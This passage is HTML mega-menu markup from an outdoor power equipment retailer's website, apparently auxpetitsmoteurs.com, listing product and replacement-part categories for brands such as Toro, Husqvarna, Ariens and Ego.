																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-">60V Flex Force System ( À batterie )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers">Power clear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers">Power curve</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower">Power Max</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers">Power Max HD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track">Power Max on crawler</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower">SnowMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers">Zero-Turn</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride">Time cutter My ride</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/51_timecutter-">TimeCutter</a></div></li></ul>
</div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy"
                                                                                class="cbp-column-title cbp-category-title">Lawn-Boy</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy">Lawn mowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-5">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo"
                                                                                class="cbp-column-title cbp-category-title">Shindaiwa-Echo</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa">Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers">Articulated hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa">Blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa">Brushcutters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa">Chain saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa">Grass trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa">Hedge trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa">Motorized broom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa">Spreaders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer">Trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa">Vaporizers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/129_ego"
                                                                                class="cbp-column-title cbp-category-title">Ego</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego">Batterie et chargeur Ego</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw">Ego chainsaw</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer">Ego grass cutter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer">Ego hedge trimmer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter">Ego inverter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower">Ego leaf blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers">Ego mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego">Ego Multi Tool</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers">Ego snowblowers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-5 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/18_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower">Automower mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products">Battery products</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna">Brushcutters</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna">Chain saws</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw">Intermediate</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws">Professional</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws">Concrete saws</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system">Multi-Tool System</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers">Snow blowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/121_toys">Toys</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors">Tractors</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/112_100-series">100 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/113_200-series">200 series</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/114_300-series">300 series</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-9"
												 id="9-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/550_husqvarna"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport">Coffre de transport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine">Guide chaîne</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-">Hand tool (secateurs)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage">Coin d&#039;abattage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">Levier d&#039;abbatage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer">Ruban à mesurer</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage">Scies d&#039;élagage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/627_secateur">Sécateur</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/639_harnais">Harnais</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/551_protective-gear">Protective gear</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/558_boots">Boots</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/552_hand-protection">Hand protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves">Classic work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves">Cut resistant gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves">Functional work gloves</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves">Technical work gloves</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/565_head-protection">Head protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/566_helmets">Helmets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/567_ear muffs">Noise-canceling earmuffs</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/561_leg-protection">Leg protection</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants">Cut resistant pants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings">Protective leggings</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/564_suspenders">Suspenders</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/19_Oregon"
                                                                                class="cbp-column-title cbp-category-title">Oregon</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/560_chain">chain</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment">Sharpening equipment</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-8"
												 id="8-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower"
                                                                                class="cbp-column-title cbp-category-title">Lawn Mower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/202_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/256_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/249_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/234_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers">Replacement bearing for Ariens mowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/387_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/242_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/203_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/293_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/257_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/250_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/235_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/263_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/508_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/436_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/243_wheels">Wheels</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/570_ego">EGO</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/208_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/255_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/240_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/682_courroie">Courroie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/248_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/204_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/294_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/258_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/251_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/236_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/264_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/509_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/437_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/244_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy">Lawn Boy</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/448_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/259_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/252_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/237_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/445_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/447_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/446_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/415_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/422_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/451_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/245_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/206_mtd">Mtd</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/260_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/253_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/238_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air">Filtre à air</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/356_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/374_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/377_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/246_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/288_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/289_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame">Support de lame</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/371_wheels">Wheels</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/207_toro">Toro</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/295_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt">Blade bolt</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/261_blade-holder">Blade holder</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/254_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/239_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/414_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/423_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/265_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/409_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/412_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever">Wheel adjustment lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand">Wheel support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/247_wheels">Wheels</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/167_lawn-tractor"
                                                                                class="cbp-column-title cbp-category-title">Lawn tractor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/175_ariens">Ariens</a>
